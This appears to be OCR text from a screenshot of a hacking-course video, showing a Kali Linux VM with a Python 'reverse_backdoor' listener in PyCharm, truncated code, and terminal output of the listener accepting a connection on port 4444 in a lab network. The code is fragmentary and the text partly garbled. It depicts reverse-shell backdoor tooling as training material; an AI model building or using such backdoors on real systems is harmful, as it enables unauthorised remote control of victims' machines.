 Kali 2022 x64 Customized by zSecurity 1.0.9 - VMware Workstation
File Edit View VM Tabs Help
Kali 2022 x64 Customized by...
Windows 8.x x64
Applications Places Terminator May 19 02:47 1
root@kali: ~/PycharmProjects/reverse_backdoor
File Edit View Navigate Code Refactor Run Tools VCS Windo
reverse_backdoor listener.py
listener.py
Project
reverse_
venv
aston.
listene
revers
sampl
External
Scratche
Bookmarks
Structure
def run(self):
50 while True:
51 command = raw
52 command = com
53 try:
54 if comman
55 file_
56 comma
57 result =
58 if comman
59 resul
60 except Except
61 result =
62
63 print(result)
64
65
66 my_listener = Listener("1
67 my_listener.run()
68
Version Control Python Packages TODO Python Console
Download pre-built shared indexes: Reduce the indexing time and CPU load with p... (yesterday 10:18 PM) 66:40 LF UTF-8 4 spaces Python 3.9 (reverse_backdoor)
root@kali: ~/PycharmProjects/reverse_backdoor 80x16
command = raw_input(">> ")
KeyboardInterrupt
root@kali:~/PycharmProjects/reverse_backdoor# python listener.py
[+] waiting for connection
^CTraceback (most recent call last):
File "listener.py", line 66, in <module>
my_listener = Listener("192.168.21.139", 4444)
File "listener.py", line 16, in __init__
self.connection, address = listener.accept()
File "/usr/lib/python2.7/socket.py", line 206, in accept
sock, addr = self._sock.accept()
KeyboardInterrupt
root@kali:~/PycharmProjects/reverse_backdoor# python listener.py
[+] waiting for connection
[+] Connection from ('192.168.21.140', 52794)
>>
root@kali: ~/PycharmProjects 80x16
TX packets 2920 bytes 1272619 (1.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 244 bytes 18832 (18.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 244 bytes 18832 (18.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/PycharmProjects#
root@kali:~/PycharmProjects#
root@kali:~/PycharmProjects#
root@kali:~/PycharmProjects#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
1
3:51 pm
19/5/2022